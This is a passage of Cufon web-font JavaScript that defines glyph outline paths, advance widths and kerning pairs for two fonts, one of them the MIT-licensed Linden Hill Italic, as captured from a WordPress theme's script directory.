,-25,-31,-38,-59v-17,-34,-29,-74,-37,-121v-8,-47,-12,-100,-12,-159v0,-118,16,-212,48,-281v13,-28,26,-48,38,-60v12,-12,20,-19,24,-22r51,79v1,0,1,0,2,-1r-11,12v-7,8,-15,24,-24,45v-9,21,-17,50,-24,87v-7,37,-10,84,-10,141v0,54,3,99,10,135v7,36,14,63,22,84v8,21,16,37,23,46v7,9,12,14,13,15","w":206},")":{"d":"52,-724v4,3,12,10,24,21v12,11,25,31,38,59v33,68,49,161,49,280v0,59,-4,111,-12,158v-8,47,-20,88,-37,123v-13,28,-25,48,-37,60v-12,12,-20,19,-24,22r-51,-79v-1,0,-1,0,-2,1v0,0,0,-1,11,-13v7,-8,15,-23,23,-44v8,-21,17,-50,24,-87v7,-37,10,-84,10,-141v0,-54,-4,-98,-10,-134v-6,-36,-13,-65,-21,-86v-8,-21,-16,-35,-23,-44v-7,-9,-12,-15,-13,-16","w":214},"*":{"d":"328,-591r-83,31r63,72r-71,62r-73,-82r-73,82r-71,-62r63,-72r-83,-31r33,-88r84,31r0,-90r94,0r0,90r84,-31r33,88r0,0","w":368},"+":{"d":"387,-417r0,94r-146,0r0,147r-95,0r0,-147r-146,0r0,-94r146,0r0,-146r95,0r0,146r146,0r0,0","w":457},",":{"d":"94,87r-94,-90r0,-103r94,0r0,193r0,0r0,0","w":158},".":{"d":"94,0r-94,0r0,-106r94,0r0,106r0,0r0,0","w":186},"-":{"d":"307,-417r0,94r-307,0r0,-94r307,0r0,0","w":376},"\/":{"d":"273,-737r101,0r-273,737r-101,0r273,-737r0,0","w":417},":":{"d":"0,-577r94,0r0,139r-94,0r0,-139xm0,-163r0,-139r94,0r0,139r-94,0","w":146},";":{"d":"0,-577r94,0r0,139r-94,0r0,-139xm0,-206r0,-96r94,0r0,191","w":158},"=":{"d":"307,-527r0,94r-307,0r0,-94r307,0xm307,-307r0,94r-307,0r0,-94r307,0"},"?":{"d":"313,-533r-1,0v-1,27,-6,51,-14,73v-8,22,-17,42,-28,60v-11,18,-23,34,-35,47v-12,13,-22,24,-31,33r-12,12v-7,9,-12,21,-13,36v-1,15,-2,35,-2,60r0,50r-95,0r0,-50r0,-44v0,0,2,-27,4,-40v2,-13,7,-26,12,-38v5,-12,13,-24,22,-35v3,-3,5,-6,8,-9r9,-9r24,-25v9,-10,19,-21,27,-34v8,-13,14,-27,20,-42v6,-15,9,-32,10,-50v0,-10,-2,-22,-4,-34v-2,-12,-5,-23,-10,-34v-5,-11,-10,-19,-18,-26v-8,-7,-18,-11,-30,-11v-5,0,-11,0,-18,1v-7,1,-13,5,-20,12v-7,7,-12,19,-17,34v-5,15,-7,36,-7,63r0,47r-94,0r0,-47v0,-61,12,-109,36,-144v28,-40,68,-60,120,-60v25,0,49,5,70,17v21,12,38,29,52,52v21,34,33,76,34,126r1,0r0,9xm82,-106r94,0r0,106r-94,0r0,-106","w":364},"_":{"d":"467,36r-467,0r0,-36r467,0r0,36xm0,59r467,0r0,36r-467,0r0,-36","w":465},"\\":{"d":"101,-737r273,737r-101,0r-273,-737r101,0r0,0","w":384},"@":{"d":"567,-188r56,76r-38,28v-36,25,-76,45,-119,58v-43,13,-88,20,-133,20v-38,0,-75,-5,-111,-14v-36,-9,-68,-23,-99,-42v-53,-32,-92,-75,-116,-130v-26,-58,-33,-125,-21,-201v13,-83,47,-152,101,-207v24,-25,51,-46,81,-62v30,-16,63,-28,97,-35v32,-7,64,-9,95,-7v31,2,61,9,89,20v28,11,54,26,77,44v23,18,43,40,60,65v11,19,21,39,28,63v7,24,12,49,14,76v1,25,0,50,-3,74v-3,24,-9,47,-18,68v-8,21,-21,41,-38,58v-17,17,-38,32,-61,44v-23,11,-46,18,-68,22v-22,4,-42,4,-60,-1v-27,-8,-46,-24,-57,-47v-9,1,-18,2,-27,2v-9,0,-17,1,-24,1v-46,0,-80,-13,-103,-39v-24,-27,-33,-67,-26,-119v6,-48,21,-85,44,-110v27,-30,63,-45,110,-45v9,0,19,1,29,2v10,1,22,3,33,6r1,-11r94,16r-8,47r-2,12v0,0,-2,13,-5,32v-3,19,-3,18,-7,42r-8,47v-3,15,-5,30,-7,43v-2,13,-4,23,-5,30v5,0,11,-1,18,-2v7,-1,15,-4,24,-8v16,-7,30,-15,42,-25v12,-10,19,-21,23,-32v6,-15,11,-31,13,-49v2,-18,2,-34,1,-52v-1,-18,-5,-36,-9,-52v-4,-16,-10,-30,-18,-42v-11,-17,-24,-31,-40,-44v-16,-13,-34,-23,-53,-30v-19,-7,-40,-11,-62,-12v-22,-1,-44,0,-67,5v-55,11,-100,37,-136,77v-36,40,-60,90,-69,150v-9,53,-5,100,11,140v16,40,43,72,83,96v25,15,54,27,85,34v31,7,62,10,94,8v32,-2,63,-8,94,-18v31,-10,58,-25,83,-43xm272,-309v23,0,37,-2,41,-6v3,-3,7,-11,11,-23v4,-12,10,-33,15,-63v1,-9,1,-15,1,-18v0,-3,0,-6,-1,-7v-2,-1,-6,-2,-13,-4v-7,-2,-17,-3,-29,-3v-7,0,-15,1,-21,2v-6,1,-12,4,-17,9v-5,5,-10,12,-14,21v-4,9,-7,22,-9,39v-3,25,-1,41,4,46v1,1,5,2,10,4v5,2,13,3,22,3","w":692},"A":{"d":"97,0r-97,0r170,-737r75,0r172,737r-98,0r-47,-206r-128,0xm208,-481r-42,181r84,0","w":437},"B":{"d":"272,-369v4,4,7,7,8,10v29,35,43,85,43,152v0,67,-14,118,-43,151v-30,37,-76,56,-138,56r-48,0r-94,0r0,-94r0,-643r142,0v63,0,109,19,138,56v29,33,43,84,43,151v0,67,-14,117,-43,152v-1,2,-4,5,-8,9xm94,-416r48,0v21,0,37,-3,46,-8v9,-5,16,-9,19,-14v14,-17,21,-47,21,-92v0,-26,-2,-47,-6,-62v-4,-15,-10,-26,-18,-34v-8,-8,-17,-12,-28,-14v-11,-2,-22,-3,-34,-3r-48,0r0,227xm142,-94v12,0,23,-1,34,-3v11,-2,20,-7,28,-15v8,-8,14,-19,18,-34v4,-15,6,-35,6,-61v0,-27,-2,-48,-7,-63v-5,-15,-11,-26,-19,-34v-8,-8,-16,-13,-26,-15v-10,-2,-22,-3,-34,-3r-48,0r0,228r48,0","w":376},"C":{"d":"175,0v-18,0,-34,-2,-48,-6v-14,-4,-26,-8,-37,-14v-11,-6,-20,-11,-28,-18v-8,-7,-15,-14,-20,-21v-28,-36,-42,-87,-42,-152r0,-316v0,-65,14,-116,42,-152v11,-13,27,-26,48,-39v21,-13,49,-19,85,-19v36,0,64,6,85,19v21,13,36,26,47,39v29,37,43,87,43,152r0,47r-95,0r0,-47v0,-29,-3,-51,-9,-67v-6,-16,-12,-27,-20,-34v-8,-7,-18,-12,-27,-13v-9,-1,-17,-2,-24,-2v-7,0,-16,1,-25,2v-9,1,-17,6,-26,13v-9,7,-16,18,-22,34v-6,16,-8,38,-8,67r0,316v0,43,8,75,23,94v3,5,9,10,18,15v9,5,22,8,40,8v18,0,31,-3,39,-8v8,-5,15,-10,19,-15v15,-20,22,-51,22,-94r0,-47r95,0r0,47v0,65,-14,115,-43,152v-11,13,-26,26,-47,39v-21,13,-49,20,-85,20","w":388},"D":{"d":"147,0r-147,0r0,-737r147,0v63,0,111,20,143,59v29,35,44,87,44,154r0,310v0,67,-15,119,-44,155v-32,39,-80,59,-143,59xm94,-94r53,0v12,0,24,-2,35,-4v11,-2,20,-7,28,-15v8,-8,16,-20,21,-36v5,-16,8,-38,8,-65r0,-310v0,-27,-3,-49,-8,-65v-5,-16,-13,-28,-21,-36v-8,-8,-17,-13,-28,-15v-11,-2,-23,-3,-35,-3r-53,0r0,549","w":392},"E":{"d":"305,-643r-211,0r0,227r211,0r0,94r-211,0r0,228r211,0r0,94r-305,0r0,-737r305,0r0,94r0,0","w":372},"F":{"d":"305,-643r-211,0r0,227r211,0r0,94r-211,0r0,322r-94,0r0,-737r305,0r0,94r0,0","w":372},"G":{"d":"175,0v-35,0,-64,-6,-85,-19v-21,-13,-36,-26,-47,-39v-29,-35,-43,-86,-43,-152r0,-318v0,-66,14,-117,43,-152v30,-38,74,-57,132,-57v59,0,103,19,133,57v29,35,43,86,43,152r0,47r-95,0r0,-47v0,-27,-2,-48,-7,-63v-5,-15,-11,-27,-19,-35v-8,-8,-16,-12,-26,-14v-10,-2,-19,-3,-29,-3v-10,0,-19,1,-29,3v-10,2,-18,6,-26,14v-8,8,-14,20,-19,35v-5,15,-7,36,-7,63r0,318v0,29,2,52,8,68v6,16,13,27,22,34v9,7,17,11,26,12v9,1,18,2,25,2v7,0,16,-1,25,-2v9,-1,18,-5,26,-12v8,-7,16,-18,22,-34v6,-16,8,-39,8,-68r0,-56r-114,0r0,-95r209,0r0,151v0,66,-14,117,-43,152v-11,13,-27,26,-48,39v-21,13,-49,19,-85,19","w":413},"H":{"d":"236,-737r95,0r0,737r-95,0r0,-321r-142,0r0,321r-94,0r0,-737r94,0r0,321r142,0r0,-321r0,0","w":409},"I":{"d":"124,0r-94,0r0,-737r94,0r0,737r0,0r0,0","w":202},"J":{"d":"165,0v-33,0,-60,-6,-80,-18v-20,-12,-35,-24,-45,-36v-27,-33,-40,-81,-40,-142r0,-48r94,0r0,48v0,25,3,45,8,59v5,14,11,25,18,31v7,6,15,9,23,10v8,1,15,2,22,2v17,0,29,-2,36,-6v7,-4,13,-9,16,-14v13,-16,19,-43,19,-82r0,-541r94,0r0,541v0,61,-13,109,-40,142v-9,12,-24,24,-44,36v-20,12,-47,18,-81,18","w":405},"K":{"d":"410,-1r-108,0r-168,-302r-39,61r0,241r-94,0r0,-267r-1,0r1,-2r0,-468r94,0r0,322r209,-322r113,0r-224,345r217,392r0,0","w":449},"L":{"d":"321,-1r-321,0r0,-737r94,0r0,643r227,0r0,94r0,0r0,0","w":356},"M":{"d":"94,-354r0,353r-94,0r0,-737r83,0r149,519r148,-519r83,0r0,737r-94,0r0,-353r-102,353r-71,0r-102,-353r0,0","w":538},"N":{"d":"94,-447r0,446r-94,0r0,-737r79,0r180,446r0,-446r95,0r0,737r-80,0r-180,-446r0,0","w":425},"O":{"d":"175,-1v-35,0,-64,-6,-85,-19v-21,-13,-37,-26,-48,-39v-28,-36,-42,-87,-42,-152r0,-317v0,-65,14,-116,42,-152v5,-7,12,-13,20,-20v8,-7,17,-12,28,-18v11,-6,23,-10,37,-14v14,-4,30,-6,48,-6v36,0,64,6,85,19v21,13,37,26,48,39v28,36,42,87,42,152r0,317v0,65,-14,116,-42,152v-11,13,-27,26,-48,39v-21,13,-49,19,-85,19xm175,-643v-7,0,-16,1,-25,2v-9,1,-17,6,-26,13v-9,7,-16,18,-22,34v-6,16,-8,37,-8,66r0,317v0,29,2,51,8,67v6,16,13,27,22,34v9,7,17,12,26,13v9,1,18,2,25,2v7,0,15,-1,24,-2v9,-1,18,-6,27,-13v9,-7,16,-18,22,-34v6,-16,8,-38,8,-67r0,-317v0,-29,-2,-50,-8,-66v-6,-16,-13,-27,-22,-34v-9,-7,-18,-12,-27,-13v-9,-1,-17,-2,-24,-2","w":405},"P":{"d":"94,-1r-94,0r0,-737r153,0v63,0,110,18,143,55v30,35,45,86,45,152v0,67,-15,118,-45,153v-32,37,-80,56,-143,56r-59,0r0,321xm94,-417r59,0v26,0,44,-3,53,-9v9,-6,15,-11,18,-14v15,-15,22,-46,22,-91v0,-24,-2,-43,-6,-58v-4,-15,-10,-26,-18,-34v-8,-8,-16,-13,-28,-16v-12,-3,-26,-4,-41,-4r-59,0r0,226","w":384},"Q":{"d":"296,44r-48,-58v-10,4,-21,7,-33,10v-12,3,-25,4,-40,4v-18,0,-34,-2,-48,-6v-14,-4,-26,-8,-37,-14v-11,-6,-20,-13,-28,-20v-8,-7,-15,-14,-20,-21v-28,-37,-42,-88,-42,-153r0,-317v0,-45,6,-81,18,-108v12,-27,26,-48,44,-63v18,-15,38,-24,58,-29v20,-5,38,-7,55,-7v16,0,35,2,55,7v20,5,39,14,57,29v18,15,33,36,45,63v12,27,18,63,18,108r0,317v0,56,-11,102,-32,137r101,121r-123,0xm182,-95r-71,-88r118,0r21,26v3,-17,5,-36,5,-57r0,-317v0,-26,-2,-46,-7,-61v-5,-15,-10,-26,-18,-34v-8,-8,-17,-12,-26,-14v-9,-2,-19,-3,-29,-3v-10,0,-19,1,-29,3v-10,2,-18,6,-26,14v-8,8,-14,19,-19,34v-5,15,-7,35,-7,61r0,317v0,44,8,76,23,95v4,5,11,11,19,16v8,5,21,8,39,8r7,0","w":405},"R":{"d":"286,-363v18,17,32,38,42,62v10,24,14,51,14,82r0,218r-95,0r0,-218v0,-65,-31,-97,-94,-97r-47,0r-12,0r0,315r-94,0r0,-737r153,0v63,0,111,19,143,56v29,34,44,85,44,154v0,68,-15,120,-44,155v-1,1,-2,3,-4,5v-2,2,-4,4,-6,5xm153,-411v25,0,43,-3,53,-9v10,-6,15,-11,18,-14v15,-19,22,-50,22,-94v0,-25,-2,-45,-6,-60v-4,-15,-10,-26,-18,-34v-8,-8,-16,-14,-28,-17v-12,-3,-26,-4,-41,-4r-59,0r0,232r12,0r47,0","w":417},"T":{"d":"417,-738r0,95r-161,0r0,642r-95,0r0,-642r-161,0r0,-95r417,0r0,0","w":461},"U":{"d":"165,-1v-33,0,-60,-5,-80,-17v-20,-12,-35,-25,-45,-38v-27,-33,-40,-80,-40,-141r0,-541r94,0r0,541v0,25,3,45,8,59v5,14,11,24,18,30v7,6,15,11,23,12v8,1,15,1,22,1v7,0,14,0,22,-1v8,-1,16,-6,23,-12v7,-6,13,-16,18,-30v5,-14,8,-34,8,-59r0,-541r94,0r0,541v0,61,-13,108,-40,141v-10,13,-25,26,-45,38v-20,12,-47,17,-80,17","w":405},"V":{"d":"345,-738r97,0r-185,737r-74,0r-183,-737r97,0r123,495r125,-495r0,0","w":461},"W":{"d":"588,-737r97,0r-163,737r-76,0r-103,-471r-104,471r-76,0r-163,-737r97,0r104,470r104,-470r76,0r103,470r104,-470r0,0","w":720},"X":{"d":"454,-737r-175,368r173,369r-104,0r-121,-258r-122,258r-105,0r174,-369r-171,-368r105,0r119,257r122,-257r105,0r0,0","w":498},"Y":{"d":"377,-737r108,0r-211,380r0,357r-94,0r0,-357r-210,-380r108,0r149,270r150,-270r0,0","w":506},"Z":{"d":"122,-94r274,0r0,94r-380,0r0,-92r258,-551r-274,0r0,-94r380,0r0,91r-258,552r0,0","w":457},"\u201c":{"d":"0,-586r0,-151r94,0r0,151r-94,0xm139,-737r94,0r0,151r-94,0r0,-151","w":283},"\u201d":{"d":"0,-586r0,-151r94,0r0,151r-94,0xm139,-737r94,0r0,151r-94,0r0,-151","w":283},"\u2018":{"d":"0,-737r94,0r0,151r-94,0r0,-151","w":158},"\u2019":{"d":"0,-737r94,0r0,151r-94,0r0,-151","w":158},"|":{"d":"124,0r-94,0r0,-737r94,0r0,737r0,0r0,0","w":202},"c":{"d":"175,0v-18,0,-34,-2,-48,-6v-14,-4,-26,-8,-37,-14v-11,-6,-20,-11,-28,-18v-8,-7,-15,-14,-20,-21v-28,-36,-42,-87,-42,-152r0,-316v0,-65,14,-116,42,-152v11,-13,27,-26,48,-39v21,-13,49,-19,85,-19v36,0,64,6,85,19v21,13,36,26,47,39v29,37,43,87,43,152r0,47r-95,0r0,-47v0,-29,-3,-51,-9,-67v-6,-16,-12,-27,-20,-34v-8,-7,-18,-12,-27,-13v-9,-1,-17,-2,-24,-2v-7,0,-16,1,-25,2v-9,1,-17,6,-26,13v-9,7,-16,18,-22,34v-6,16,-8,38,-8,67r0,316v0,43,8,75,23,94v3,5,9,10,18,15v9,5,22,8,40,8v18,0,31,-3,39,-8v8,-5,15,-10,19,-15v15,-20,22,-51,22,-94r0,-47r95,0r0,47v0,65,-14,115,-43,152v-11,13,-26,26,-47,39v-21,13,-49,20,-85,20","w":388},"a":{"d":"97,0r-97,0r170,-737r75,0r172,737r-98,0r-47,-206r-128,0xm208,-481r-42,181r84,0","w":437},"b":{"d":"272,-369v4,4,7,7,8,10v29,35,43,85,43,152v0,67,-14,118,-43,151v-30,37,-76,56,-138,56r-48,0r-94,0r0,-94r0,-643r142,0v63,0,109,19,138,56v29,33,43,84,43,151v0,67,-14,117,-43,152v-1,2,-4,5,-8,9xm94,-416r48,0v21,0,37,-3,46,-8v9,-5,16,-9,19,-14v14,-17,21,-47,21,-92v0,-26,-2,-47,-6,-62v-4,-15,-10,-26,-18,-34v-8,-8,-17,-12,-28,-14v-11,-2,-22,-3,-34,-3r-48,0r0,227xm142,-94v12,0,23,-1,34,-3v11,-2,20,-7,28,-15v8,-8,14,-19,18,-34v4,-15,6,-35,6,-61v0,-27,-2,-48,-7,-63v-5,-15,-11,-26,-19,-34v-8,-8,-16,-13,-26,-15v-10,-2,-22,-3,-34,-3r-48,0r0,228r48,0","w":376},"\u2013":{"d":"307,-417r0,94r-307,0r0,-94r307,0r0,0","w":376},"\u2014":{"d":"307,-417r0,94r-307,0r0,-94r307,0r0,0","w":376},"g":{"d":"175,0v-35,0,-64,-6,-85,-19v-21,-13,-36,-26,-47,-39v-29,-35,-43,-86,-43,-152r0,-318v0,-66,14,-117,43,-152v30,-38,74,-57,132,-57v59,0,103,19,133,57v29,35,43,86,43,152r0,47r-95,0r0,-47v0,-27,-2,-48,-7,-63v-5,-15,-11,-27,-19,-35v-8,-8,-16,-12,-26,-14v-10,-2,-19,-3,-29,-3v-10,0,-19,1,-29,3v-10,2,-18,6,-26,14v-8,8,-14,20,-19,35v-5,15,-7,36,-7,63r0,318v0,29,2,52,8,68v6,16,13,27,22,34v9,7,17,11,26,12v9,1,18,2,25,2v7,0,16,-1,25,-2v9,-1,18,-5,26,-12v8,-7,16,-18,22,-34v6,-16,8,-39,8,-68r0,-56r-114,0r0,-95r209,0r0,151v0,66,-14,117,-43,152v-11,13,-27,26,-48,39v-21,13,-49,19,-85,19","w":413},"d":{"d":"147,0r-147,0r0,-737r147,0v63,0,111,20,143,59v29,35,44,87,44,154r0,310v0,67,-15,119,-44,155v-32,39,-80,59,-143,59xm94,-94r53,0v12,0,24,-2,35,-4v11,-2,20,-7,28,-15v8,-8,16,-20,21,-36v5,-16,8,-38,8,-65r0,-310v0,-27,-3,-49,-8,-65v-5,-16,-13,-28,-21,-36v-8,-8,-17,-13,-28,-15v-11,-2,-23,-3,-35,-3r-53,0r0,549","w":392},"f":{"d":"305,-643r-211,0r0,227r211,0r0,94r-211,0r0,322r-94,0r0,-737r305,0r0,94r0,0","w":372},"<":{},">":{},"[":{},"]":{},"^":{},"~":{},"}":{},"{":{},"\u2122":{"w":999},"\u00ae":{},"\u00a9":{},"\u0131":{"d":"124,0r-94,0r0,-737r94,0r0,737r0,0r0,0","w":202},"S":{"d":"176,-1v-59,0,-103,-19,-133,-57v-29,-35,-43,-86,-43,-152r0,-47r94,0r0,47v0,43,8,74,23,93v3,5,9,10,18,15v9,5,22,7,41,7v18,0,32,-3,43,-11v11,-8,19,-17,25,-28v6,-11,8,-23,10,-36v2,-13,3,-25,3,-35v0,-17,-3,-32,-8,-44v-5,-12,-12,-23,-21,-31v-9,-8,-18,-14,-29,-20v-11,-6,-21,-11,-32,-16r-18,-8v-11,-5,-25,-12,-41,-20v-16,-8,-32,-20,-48,-35v-40,-39,-60,-88,-60,-148v0,-31,4,-60,12,-86v8,-26,20,-49,36,-67v16,-18,34,-32,56,-42v22,-10,46,-16,72,-16v36,0,65,6,86,19v21,13,36,26,47,39v29,37,43,88,43,153r0,47r-95,0r0,-47v0,-29,-3,-51,-9,-67v-6,-16,-12,-27,-21,-34v-9,-7,-18,-12,-27,-13v-9,-1,-17,-2,-24,-2v-19,0,-34,5,-45,14v-11,9,-19,20,-25,33v-6,13,-9,27,-10,40v-1,13,-2,22,-2,29v0,17,3,33,8,45v5,12,12,23,21,32v9,9,18,16,29,22v11,6,23,12,35,17r16,7v9,4,23,10,39,18v16,8,32,19,48,34v41,38,62,87,62,147v0,57,-14,104,-42,141v-33,42,-77,63,-134,63","w":397}}});


--- FILE ---
content_type: application/javascript
request_url: http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/fonts/lindenhillitalic.js?ver=2.5
body_size: 61428
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2010 Barry Schwartz
 * 
 * License information:
 * http://www.opensource.org/licenses/mit-license.php
 */
Cufon.registerFont({"w":330,"face":{"font-family":"lindenhillitalic","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 3 0 0 0 0 0 0","ascent":"725","descent":"-275","x-height":"12","bbox":"-104 -876 1000 271","underline-thickness":"49","underline-position":"-99","slope":"-4","stemh":"32","stemv":"70","unicode-range":"U+0020-U+2033"},"glyphs":{" ":{"w":185},"!":{"d":"100,-38v0,-19,31,-47,44,-47v17,0,41,32,41,47v0,12,-29,47,-47,47v-15,0,-38,-35,-38,-47xm135,-187v0,-20,14,-256,14,-404v0,-22,18,-27,54,-41v5,-2,11,-4,15,-4v6,0,9,3,9,11v0,25,-13,91,-58,412v-5,35,-3,54,-19,54v-9,0,-15,-8,-15,-28","w":285,"k":{"-":-20,"\u00ad":-20,"b":-10,"\u00df":85,"5":40,"3":20}},"\"":{"d":"24,-488v0,-13,32,-175,43,-216v5,-20,22,-30,42,-30v21,0,34,19,34,32v0,24,-39,91,-65,149v-21,46,-28,75,-43,75v-6,0,-11,-4,-11,-10xm118,-491v0,-12,14,-50,28,-80v35,-76,41,-162,90,-162v25,0,32,15,32,25v0,31,-52,105,-84,154v-33,50,-40,75,-55,75v-5,0,-11,-1,-11,-12","w":332,"k":{"-":40,"\u00ad":40,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":30,"J":30,"\u0134":30,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"\u00df":145,"j":40,"\u0135":40,"s":60,"\u015b":60,"\u015d":60,"\u015f":60,"\u0161":60,"\/":100,"\u00fe":30,"0":60,"A":90,"\u00c0":90,"\u00c1":90,"\u00c2":90,"\u00c3":90,"\u00c4":90,"\u00c5":90,"\u0100":90,"\u0102":90,"\u0104":90,"4":140,",":120,"x":80,"\u00c6":180,".":120,"\u2026":120,"5":80,"\u00b7":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"#":40,"\u00a9":40,"8":20,"?":20,"\u00bf":20,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"&":40,"1":40,"2":40,":":40,";":40,"@":40,"m":40,"n":40,"p":40,"r":40,"\u00ab":40,"\u00bb":40,"\u00ec":40,"\u00ed":40,"\u00ee":40,"\u00ef":40,"\u00f1":40,"\u0129":40,"\u012b":40,"\u012d":40,"\u0131":40,"\u0144":40,"\u0146":40,"\u0148":40,"\u0155":40,"\u0157":40,"\u0159":40,"f":40,"%":40,"\u00a3":40,"i":40,"\u012f":40,"\u0133":40,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"\u00a2":40,"9":40,"Q":50,"z":50,"\u017a":50,"\u017c":50,"\u017e":50,"a":60,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00e0":60,"\u00e1":60,"\u00e2":60,"\u00e3":60,"\u00e4":60,"\u00e5":60,"\u00e6":60,"\u00e7":60,"\u00e8":60,"\u00e9":60,"\u00ea":60,"\u00eb":60,"\u00f0":60,"\u00f2":60,"\u00f3":60,"\u00f4":60,"\u00f5":60,"\u00f6":60,"\u00f8":60,"\u0101":60,"\u0103":60,"\u0105":60,"\u0107":60,"\u0109":60,"\u010b":60,"\u010d":60,"\u010f":60,"\u0111":60,"\u0113":60,"\u0115":60,"\u0117":60,"\u0119":60,"\u011b":60,"\u011d":60,"\u011f":60,"\u0121":60,"\u0123":60,"\u014d":60,"\u014f":60,"\u0151":60,"\u0153":60,"~":40,"\u2013":40,"\u2014":40,"6":40,"y":40,"\u00fd":40,"\u00ff":40,"\u0177":40,"!":80,"\u00a1":80,"3":60,"\u00b5":60,"\u017f":60,"u":40,"v":40,"w":40,"\u00f9":40,"\u00fa":40,"\u00fb":40,"\u00fc":40,"\u0169":40,"\u016b":40,"\u016d":40,"\u016f":40,"\u0171":40,"\u0173":40,"\u0175":40,"7":40,"\u0167":40,"t":40,"\u0163":40,"\u0165":40}},"#":{"d":"24,-257r0,-34r98,0r21,-75r-118,0r0,-34r128,0r79,-287r41,0r-80,287r83,0r80,-287r40,0r-80,287r87,0r0,34r-96,0r-21,75r116,0r0,34r-126,0r-86,306r-40,0r86,-306r-83,0r-84,306r-41,0r85,-306r-89,0xm163,-291r82,0r21,-75r-82,0","w":427,"k":{"\u00c6":130,"b":-40,"\/":50,"B":-20,"S":-20,"\u015a":-20,"\u015c":-20,"\u015e":-20,"\u0160":-20,"$":-30,"+":-30,"<":-30,"=":-30,">":-30,"[":-30,"^":-30,"_":-30,"{":-30,"|":-30,"}":-30,"\u00a6":-30,"\u00ac":-30,"\u00b1":-30,"\u00d7":-30,"\u00f7":-30,"M":-30,"N":-30,"Y":-30,"\u00a4":-30,"\u00a7":-30,"\u00b6":-30,"\u00d1":-30,"\u00dd":-30,"\u0143":-30,"\u0145":-30,"\u0147":-30,"\u0176":-30,"\u0178":-30,"h":-20,"k":-20,"\u0125":-20,"\u0137":-20,"\u013a":-20,"Z":-20,"\u0179":-20,"\u017b":-20,"\u017d":-20,"\u00df":105,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"0":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"4":90,",":70,"x":40,".":70,"\u2026":70,"5":40,"8":-10,"?":-10,"\u00bf":-10,"*":-30,"\u0149":-30,"\u2018":-30,"\u2019":-30,"\u201c":-30,"\u201d":-30,"D":-10,"F":-10,"H":-10,"K":-10,"L":-10,"P":-10,"R":-10,"\u00de":-10,"\u010e":-10,"\u0124":-10,"\u0126":-10,"\u0136":-10,"\u0139":-10,"\u013b":-10,"\u013d":-10,"\u013f":-10,"\u0141":-10,"\u0154":-10,"\u0156":-10,"\u0158":-10,"\u0127":-10,"U":-30,"\u00d9":-30,"\u00da":-30,"\u00db":-30,"\u00dc":-30,"\u0168":-30,"\u016a":-30,"\u016c":-30,"\u016e":-30,"\u0170":-30,"\u0172":-30,"l":-30,"\u013c":-30,"\u013e":-30,"\u0140":-30,"\u0142":-30,"T":-30,"\u0162":-30,"\u0164":-30,"\u0166":-30,"\\":-30,"]":-30,")":-30,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"\u00a5":-30,"V":-30,"W":-30,"\u0174":-30,"\u00ae":-30,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\u00b0":-30,"!":40,"\u00a1":40,"3":20,"\u00b5":20,"\u017f":20,"\"":-30,"'":-30,"\u00aa":-30,"\u00ba":-30,"\u2032":-30,"\u2033":-30}},"$":{"d":"40,-129v1,-12,6,-15,14,-15v20,0,12,122,165,122r16,-251v-66,-45,-156,-85,-156,-168v0,-141,180,-142,180,-142r5,-79r29,0r-5,79v97,12,89,17,97,17v6,0,29,-7,30,-7v12,0,6,12,10,62v0,11,1,25,1,33v0,5,-1,9,-7,9v-13,0,-19,-15,-28,-29v-34,-53,-105,-58,-105,-58r-15,226v91,50,165,86,165,173v0,111,-84,161,-190,165r-12,156r-29,0r11,-156v0,0,-100,-5,-150,-30v-22,-11,-19,-14,-22,-56v-1,-24,-4,-46,-4,-51xm146,-471v0,79,96,125,96,125r15,-210r-3,0v-17,0,-108,4,-108,85xm248,-23v69,-3,124,-33,124,-104v0,-91,-107,-134,-107,-134","w":476,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"%":{"d":"44,33v0,-3,2,-7,9,-15r601,-641v-22,11,-100,46,-214,46v-22,0,-47,-3,-72,-6v12,19,19,42,19,73v0,112,-102,204,-205,204v-80,0,-117,-55,-117,-117v0,-120,125,-203,211,-203v45,0,47,16,162,16v150,0,263,-56,291,-56v4,0,8,